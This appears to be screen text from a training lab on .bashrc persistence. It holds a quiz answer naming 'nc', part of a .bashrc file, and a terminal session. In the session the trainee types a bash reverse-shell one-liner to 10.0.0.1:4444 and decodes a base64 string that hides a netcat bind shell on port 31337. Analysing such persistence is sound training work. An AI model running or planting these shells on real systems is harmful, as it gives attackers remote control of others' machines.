 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
5
Question
Correct
What binary is utilized to allow attackers to gain persistent access to
the host?
nc
Next →
Show briefing
6
7
←
→
Infected Host
Connected
Clipboard
New window
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
linux@bashrc-persistence:~$ ps aux | grep .bashrc
linux        169  0.0  0.0   3312   672 pts/0    S+   16:21   0:00 grep --color=auto .bashrc
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ kill 169
-bash: kill: (169) - No such process
linux@bashrc-persistence:~$ linux@bashrc-persistence:~$ ps aux | grep .bashrc
-bash: linux@bashrc-persistence:~$: command not found
linux@bashrc-persistence:~$
linux@bashrc-persistence:~$ linux        169  0.0  0.0   3312   672 pts/0    S+   16:21   0:00 grep --color=auto .bashrc^C
linux@bashrc-persistence:~$ kill -9 169
-bash: kill: (169) - No such process
linux@bashrc-persistence:~$ bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ echo aWYgISBwZ3JlcCAteCAibmMiID4gL2Rldi9udWxsOyB0aGVuIG5jIC1scCAzMTMzNyAtZSAvYmluL3NoICYgZmk= | base64 --decode
if ! pgrep -x "nc" > /dev/null; then nc -lp 31337 -e /bin/sh & filinux@bashrc-persistence:~$ echo aWYgISBwZ3JlcCAteCAibmMiID4gL2Rldi9udWxsOyB0aGVuIG5jIC1scCAzMTMzNyAtZSAv
YmluL3NoICYgZmk= | base64 --decode
if ! pgrep -x "nc" > /dev/null; then nc -lp 31337 -e /bin/sh & filinux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ echo aWYgISBwZ3JlcCAteCAibmMiID4gL2Rldi9udWxsOyB0aGVuIG5jIC1scCAzMTMzNyAtZSAvYmluL3NoICYgZmk= | openssl base64 -d
if ! pgrep -x "nc" > /dev/null; then nc -lp 31337 -e /bin/sh & filinux@bashrc-persistence:~$